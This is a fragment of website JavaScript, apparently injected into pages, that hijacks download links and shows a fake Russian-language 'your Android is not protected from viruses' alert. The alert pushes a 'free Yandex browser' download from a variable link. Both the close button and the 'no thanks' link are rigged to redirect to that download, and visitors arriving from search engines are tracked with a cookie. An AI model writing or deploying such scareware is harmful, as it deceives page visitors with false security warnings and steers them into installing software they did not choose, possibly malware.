100%;display:none;z-index:100;}.andpop_w3-animate-top{position:relative;animation:animatetop 0.4s margin: 3px;box-shadow: 0px 2px 4px 0px #9d9d9d;}@keyframes animatetop{from{top:-300px;opacity:0}to{top:0;opacity:1}}.andpop_w3-card-4, .andpop_w3-hover-shadow:hover {}.andpop_modal-body{box-sizing: border-box;max-width: 100%;margin: 0 auto;box-shadow: 0 0 20px 3px rgba(0,0,0,.22)!important;background: #fff!important;padding: 1.286em;border-bottom-left-radius: 2px;border-bottom-right-radius: 2px;font-family: Roboto,Noto,Helvetica Neue,Helvetica,Arial,sans-serif;}#onesignal-popover-container #onesignal-popover-dialog .popover-button.primary {box-shadow: 0 2px 5px 0 rgba(0,0,0,.16), 0 2px 6px 0 rgba(0,0,0,.12);background: #669df6!important;color: #fff!important;}#onesignal-popover-container #onesignal-popover-dialog .primary.popover-button+.secondary.popover-button {margin-right: .714em;}#onesignal-popover-container #onesignal-popover-dialog .popover-button.secondary {box-shadow: none;background: #fff!important;color: #669df6!important;border: 1px solid #dadce0;}#onesignal-popover-container #onesignal-popover-dialog .align-right {float: right;}#onesignal-popover-container #onesignal-popover-dialog .popover-button {padding: .714em 2em;font-size: 0.7em;text-transform: uppercase;border-radius: 2px;font-weight: 400;}#onesignal-popover-container #onesignal-popover-dialog .popover-button {padding: .714em 2em;font-size: 0.7em;text-transform: uppercase;border-radius: 2px;font-weight: 400;margin-left: 1em;}#onesignal-popover-container #onesignal-popover-dialog button {box-sizing: border-box;display: inline-block;padding: .375rem 1rem;font-size: .9625em;font-weight: 400;line-height: 1.5;text-align: center;white-space: nowrap;vertical-align: middle;cursor: pointer;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;border: 1px solid transparent;border-radius: .25rem;font-family: inherit;letter-spacing: .05em;transition: background-color 75ms ease;margin: 0;}#onesignal-popover-container #onesignal-popover-dialog .clearfix {display: block;-webkit-backface-visibility: initial!important;backface-visibility: initial!important;}.clearfix{display:block;-webkit-backface-visibility:initial!important;backface-visibility:initial!important}#onesignal-popover-container #onesignal-popover-dialog .clearfix:after{content:"";display:block;height:0;clear:both;visibility:hidden}#onesignal-popover-container #onesignal-popover-dialog .popover-body {box-sizing: border-box;margin: 0;}#onesignal-popover-container #onesignal-popover-dialog .popover-body-icon {box-sizing: border-box;float: left;width: 40px;height: 40px;position: relative;}#onesignal-popover-container #onesignal-popover-dialog .popover-body-message {box-sizing: border-box;padding: 0 .2em 0 1.286em;float: left;width: calc(100% - 40px);font-size: 0.8em;line-height: 1.45em;-o-user-select: none;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;cursor: default;color: #666!important;}#onesignal-popover-container #onesignal-popover-dialog .popover-body-icon img {width: 100%;height: 100%;}#onesignal-popover-container.slide-down #onesignal-popover-dialog {max-width: 500px;}#onesignal-popover-container #onesignal-popover-dialog {box-sizing: border-box;max-width: 100%;margin: 0 auto;box-shadow: 0 0 20px 3px rgba(0,0,0,.22)!important;background: #fff!important;padding: 1.286em;border-bottom-left-radius: 2px;border-bottom-right-radius: 2px;font-family: Roboto,Noto,Helvetica Neue,Helvetica,Arial,sans-serif;}#onesignal-popover-container.slide-down {top: 0;}#onesignal-popover-container {font-size: 14px;z-index: 2258594000;left: 0;right: 0;-webkit-font-smoothing: initial;}.popover-footer{margin-top:1em;}#andpop_modalContainer {background-color:rgba(0, 0, 0, 0.7);position:absolute;top:0;width:100%;height:100%;left:0px;z-index:10000;display: flex;justify-content: center;}#andpop_alertBox {position:relative;width:330px;min-height:100px;max-height:400px;top: calc(50% - 100px);border:1px solid #fff;background-color:#fff;background-repeat:no-repeat;border: none;border-radius: 5px;transform: translate3d(0, 0, 0);backface-visibility: hidden;animation-name: shake;animation-duration: 5s;animation-iteration-count: 1;animation-timing-function: linear;}@keyframes shake {1%, 9% {transform: translate3d(-5px, 0, 0);}2%, 8% {transform: translate3d(5px, 0, 0);}3%, 5%, 7% {transform: translate3d(-5px, 0, 0);}4%, 6% {transform: translate3d(5px, 0, 0);}9.05% {transform: translate3d(0px, 0, 0);}}#andpop_modalContainer > #andpop_alertBox {position:fixed;}#andpop_alertBox h1 {margin:0;font-family:Raleway,arial;font-size: 20px font-weight: 200;color:black;padding:20px 30px;border-top-left-radius: 5px;border-top-right-radius: 5px;}#andpop_alertBox p {padding:0 30px;vertical-align:middle;line-height: 1.5;color: grey;}#andpop_alertBox #andpop_closeBtn {display:block;float: right;position:relative;margin: 20px 20px 10px 0;padding:7px;border:0 none;width:70px;text-transform:uppercase;text-align:center;color: #368acc;border-radius: 0px;text-decoration:none;outline:0!important;}#andpop_mContainer {position:relative;width:600px;margin:auto;padding:5px;border-top:2px solid #fff;border-bottom:2px solid #fff;}.andpop_gp{margin-top: 10px;margin-bottom: 15px;text-align: center;}.andpop_button{display: flex;align-items: center;padding: 15px 0px;margin: 0px auto;background: #ABC33A;box-shadow: 2px 2px 4px rgb(0 0 0 / 35%);border-radius: 4px;color: #fff;font-size: 18px;width: 90%;text-transform: uppercase;}.andpop_step1,.andpop_step2{text-align: left;line-height: 1.4;font-size: 14px;margin-bottom: 15px;}.andpop_step1 span{color:green;}.andpop_close{float: right;padding: 6px 10px;color: #999;font-size: 13px;background: #eee;border-radius: 26px;display: block;margin: 5px;}#andpop_i{text-transform:uppercase;color:#000;}.andpop_logo {text-align: center;position: relative;width: 50px;height: 50px;margin: 10px auto;}.mobpop_continue{background-color:#eee;text-align:center;margin-top:10px;padding:15px 0}.mobpop_continue>a{display:block;color:#929292;font-size:14px}.mobpop_continue>a:hover{color:#aaa}';

            var popHtml = '<a href="#"><div class="andpop_close">X</div></a>';
            popHtml += '    <div class="andpop_text">';
            popHtml += '        <h1>Внимание!</h1>';
            popHtml += '        <p class="andpop_pt">Ваш Андроид не защищен';
            popHtml += '        <span class="andpop_blink_me">от хакерских атак и вирусов!</span>';
            popHtml += '        </p>';
            popHtml += '        <p style="text-align: center;margin-bottom: 17px;font-size: 12px;">Ваш телефон может быть серьезно <br> ПОВРЕЖДЕН или ВЗЛОМАН вредоносным приложением.</p>';
            popHtml += '        <hr>';
            popHtml += '        <p style="text-align:justify;margin-bottom: 0px;">Установите Яндекс браузер для надежной защиты</p>';
            popHtml += '        <br>';
            popHtml += '        <p class="andpop_step1"><b> Шаг 1. </b> Нажмите <span id = "andpop_i"> скачать </span>, чтобы установить Яндекс браузер <span> БЕСПЛАТНО ДЛЯ ЗАЩИТИТЫ СМАРТФОНА ОТ ВИРУСОВ.</span></p>';
            popHtml += '        <p class="andpop_step2"><b> Шаг 2. </b> Браузер с технологий Protect будет зашищать ваши банковские карты от мощенников.</p>';
            popHtml += '    </div>';
            popHtml += '    <div class="big_button">';
            popHtml += '        <a class="andpop_button" id="mobpopdwbtn" href="'+pplink+'" target="_blank">';
            popHtml += '            <span>Скачать</span>';
            popHtml += '        </a>';
            popHtml += '    </div>';
            popHtml += '    <div class="andpop_gp"> ';
            popHtml += '        <a href="#">';
            popHtml += '            <img src="https://softprivat.com/img/yalogo.png" />';
            popHtml += '        </a>';
            popHtml += '        <div class="mobpop_continue">';
            popHtml += '            <a href="" id="mobpopignoredw">Спасибо не надо</a>';
            popHtml += '        </div>';
            popHtml += '    </div>';
            popHtml += '    </div>';

            var style = document.createElement("style");

            style.innerHTML = styleHtml;

            document.body.appendChild(style);
            
            var popupDiv = document.createElement("div");

            popupDiv.className = 'abd_mobpop';

            popupDiv.innerHTML = popHtml;

            document.body.appendChild(popupDiv);

            // ---------------------------------------

            var mobpop_button = document.getElementById("mobpopdwbtn");

            mobpop_button.addEventListener('click', function(e) {

                self.closePopup();

            });

        },

        openPopup: function(dwlink) {

            var self = this;

            var mobpopignoredw = document.getElementById("mobpopignoredw");

            if (!mobpopignoredw) return;

            mobpopignoredw.setAttribute("href", dwlink);

            var popup = document.getElementsByClassName("abd_mobpop");

            popup[0].classList.add("show");

            // ---------------------------------------

            var mobpop_close = document.getElementsByClassName("andpop_close");

            mobpop_close[0].addEventListener('click', function(e) {

                e.preventDefault();

                self.closePopup();

                window.location.href = dwlink;

            });

        },

        closePopup: function() {

            var popup = document.getElementsByClassName("abd_mobpop");

            popup[0].classList.remove("show");

        },

        init: function() {

            console.log("init -- ");

            var self = this, doclinks = document.getElementsByTagName("a");

            var onlyFirstClick = true;

            Array.prototype.forEach.call(doclinks, function(item) {

                if (!self.isDwUrl(item)) return;

                self.foundLinksCount++;

                /*self.addWheelClickedEventListener(item, function(e) {

                    self.clickEvent(item, e);

                });*/

                item.addEventListener('click', function(e) {

                    self.clickEvent(this, e);

                }, {once: onlyFirstClick});

            });

            if (this.searchDetection && this.isFromSearch()) this.setCookie("adbfs", "1", null, 30);

            else if (this.searchDetectionCIS && this.isFromSearchCIS()) this.setCookie("adbfs", "1", null, 30);

            else if (this.searchDetectionGoogle && this.isFromSearchGoogle()) this.setCookie("adbfs", "1", null, 30);

            this.addDwnBtn();

            if (this.androidPopup) this.createPopup();

            //if (window.testAndroidPopup) this.createPopup();

            if (this.foundLinksCount === 0) {

                setTimeout(function() {

                    self.init();

                }, 1000);

            }

        }

    }

    if (document.readyState !== 'loading') {

        privatObj.init();

    } else {

        document.addEventListener('DOMContentLoaded', function () {

            privatObj.init();

        });

    }

} catch(err) {
    
    console.log(err)

}

